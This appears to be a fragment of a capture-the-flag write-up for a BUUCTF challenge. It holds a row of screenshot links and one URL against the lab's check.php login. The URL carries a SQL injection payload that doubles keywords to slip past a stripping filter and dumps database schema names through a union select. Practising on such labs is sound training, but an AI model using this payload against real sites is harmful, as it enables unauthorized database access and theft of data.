http://38790651-55c5-4323-8155-3df620897ffd.node4.buuoj.cn:81/check.php?username=1%27%20ununionion%20seselectlect%201,1,group_concat(schema_name)%20frofromm%20infoorrmation_schema.schemata%23&password=1